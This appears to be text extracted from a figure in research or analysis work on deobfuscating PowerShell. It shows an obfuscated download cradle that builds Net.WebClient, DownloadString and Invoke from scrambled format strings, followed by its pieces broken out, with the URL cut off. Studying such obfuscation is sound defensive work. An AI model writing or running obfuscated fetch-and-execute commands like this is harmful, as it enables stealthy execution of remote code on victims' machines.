 (&("{1}{0}{2}"-f'w-o','Ne','ject') ("Net.W" +
"ebClient")).("{2}{1}{0}"-
f'tring','nloadS','DoW').Invoke(("{20}{13}
{26} ... ','.','mo','code','/Inv','rce'))
(&("{1}{0}{2}"-f'w-o','Ne','ject')
("Net.W" + "ebClient")).("{2}{1}
{0}"-f'tring','nloadS','DoW')
Invoke
"{20}{13}{26} ...
','.','mo','code','
/Inv','rce'
&("{1}{0}{2}"-f'w-
o','Ne','ject')
("Net.W" + "ebClient")
"{2}{1}{0}"-
f'tring','nload
S','DoW'
"{1}{0}{2}"-f'w-
o','Ne','ject'
"Net.W" +
"ebClient"
Figure 5: Pass recovered script pieces directly (cropped)